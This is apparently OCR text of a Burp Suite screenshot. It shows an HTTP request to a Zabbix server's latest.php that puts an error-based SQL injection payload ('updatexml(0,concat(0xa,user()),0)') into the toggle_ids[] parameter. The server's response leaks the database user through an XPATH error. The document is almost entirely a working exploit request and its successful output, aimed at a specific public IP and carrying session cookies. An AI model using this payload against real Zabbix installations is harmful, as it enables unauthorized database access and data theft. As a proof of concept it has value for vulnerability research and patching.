 Pretty Raw Hex \n
1 GET /latest.php?output=ajax&sid=d0d6cb10d4ab7036&favobj=toggle
&toggle_open_state=1&toggle_ids[]=
updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: 121.5.141.134:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: zbx_sessionid=4d829081fe474c09d0d6cb10d4ab7036;
PHPSESSID=i77p4q9vhrflsbhofolrdsqgd5
11 Connection: close
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Mar 2022 02:24:16 GMT
3 Server: Apache/2.4.33 (Unix)
4 X-Powered-By: PHP/5.6.36
5 Set-Cookie: zbx_sessionid=4d829081fe474c09d0d6cb10d4ab7036
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=i77p4q9vhrflsbhofolrdsqgd5; path=/
10 Set-Cookie: PHPSESSID=i77p4q9vhrflsbhofolrdsqgd5; path=/
11 Content-Length: 401
12 Connection: close
13 Content-Type: application/javascript; charset=UTF-8
14
15 <div class="msg-bad"><div class="msg-details"><ul><li>Error in
query [INSERT INTO profiles (profileid, userid, idx, value_int,
type, idx2) VALUES (9, 2, 'web.latest.toggle', '1', 2,
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error:
'</li><li>root@172.18.0.4']</li></ul></div><span class=
"overlay-close-btn" onclick=
"javascript: $(this).closest('.msg-bad').remove();" title=
"Close"></span></div>
@Geekby